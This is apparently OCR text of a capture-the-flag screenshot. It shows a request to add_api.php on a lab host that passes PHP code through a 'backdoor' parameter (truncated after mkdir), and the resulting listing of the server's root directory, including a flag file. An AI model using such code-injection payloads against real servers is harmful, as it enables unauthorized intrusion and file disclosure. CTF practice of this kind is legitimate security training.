 不安全 eci-2zeayykocu0rimfhiyp2.cloudeci1.ichunqiu.com/add_api.php/add_api.php?backdoor=mkdir(%27sk1y...
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run
[16] => sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var ) string(76) "php-fpm: pool www"